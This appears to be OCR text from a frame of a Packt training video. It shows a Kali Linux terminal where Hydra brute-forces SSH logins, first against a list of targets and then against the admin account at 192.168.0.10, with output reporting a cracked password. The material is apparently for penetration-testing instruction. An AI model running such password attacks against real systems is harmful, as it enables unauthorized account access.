 Applications Places Terminal Wed 08:44 1
root@kali: ~
File Edit View Search Terminal Help
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@kali:~# clear
root@kali:~# hydra -l admin -P /root/Desktop/pass.txt 192.168.0.10 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-08-15 08:43:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduc
e the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.0.10:22/
[22][ssh] host: 192.168.0.10 login: admin password: a2d2
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-08-15 08:43:36
root@kali:~#
Packt>